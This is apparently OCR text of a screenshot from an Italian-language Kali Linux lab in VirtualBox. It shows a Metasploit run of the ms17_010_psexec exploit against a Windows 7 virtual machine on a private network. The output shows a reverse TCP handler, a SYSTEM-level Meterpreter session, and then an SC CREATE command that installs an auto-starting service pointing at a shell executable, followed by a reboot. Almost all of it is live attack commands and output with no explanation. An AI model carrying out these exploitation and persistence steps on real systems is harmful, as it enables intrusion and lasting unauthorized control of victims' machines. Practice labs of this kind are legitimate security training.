 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.201:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 192.168.198.201:445 - Built a write-what-where primitive...
[+] 192.168.198.201:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.198.201:445 - Selecting PowerShell target
[*] 192.168.198.201:445 - Executing the payload...
[+] 192.168.198.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.198.201
[*] Meterpreter session 2 opened (192.168.198.100:9999 → 192.168.198.201:49161) at 2024-04-18 14:16:49 +0200
meterpreter > shell
Process 2324 created.
Channel 1 created.
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>SC CREATE "StaSenzPensier" binpath= "C:\Temp\shell-x64.exe" start= auto
SC CREATE "StaSenzPensier" binpath= "C:\Temp\shell-x64.exe" start= auto
[SC] CreateService OPERAZIONI RIUSCITE
C:\Windows\system32>exit
exit
meterpreter > reboot
Rebooting...
meterpreter >
Win7Pro [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
ORACLE
VM
ORACLE
VirtualBox
VirtualBox
7.0
Press F12 to select boot device.
CTRL (DESTRA)